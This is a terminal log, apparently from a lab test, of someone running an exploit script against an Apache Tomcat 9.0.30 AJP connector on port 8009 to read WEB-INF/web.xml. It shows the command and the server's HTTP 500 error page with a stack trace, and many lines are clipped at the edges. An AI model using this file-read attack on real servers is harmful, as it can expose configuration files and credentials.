 C:\Users\Ninja\Desktop>python exxploit.py 192.168.52.128 -p 8009 -f WEB_INF/web.xml
Getting resource at ajp13://192.168.52.128:8009/asdf
----------------------------
<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server Error</title><style type="
dy {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font
h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;backgr
525D76;border:none;}</style></head><body><h1>HTTP Status 500 – Internal Server Error</h1><hr class="line
pe</b> Exception Report</p><p><b>Message</b> The requested resource [&#47;] is not available</p><p><b>De
> The server encountered an unexpected condition that prevented it from fulfilling the request.</p><p><b
b></p><pre>java.io.FileNotFoundException: The requested resource [&#47;] is not available
org.apache.catalina.servlets.DefaultServlet.serveResource(DefaultServlet.java:845)
org.apache.catalina.servlets.DefaultServlet.doGet(DefaultServlet.java:497)
javax.servlet.http.HttpServlet.service(HttpServlet.java:634)
org.apache.catalina.servlets.DefaultServlet.service(DefaultServlet.java:477)
javax.servlet.http.HttpServlet.service(HttpServlet.java:741)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:53)
</pre><p><b>Note</b> The full stack trace of the root cause is available in the server logs.</p><hr clas
h3>Apache Tomcat/9.0.30</h3></body></html>
C:\Users\Ninja\Desktop>python
NINJUTSU OS
Python 2.7.17 (v2.7.17:c2f86d86e6, Oct 19 2019, 21:01:17) [MSC v.1500 64 bit (AMD64)] on win32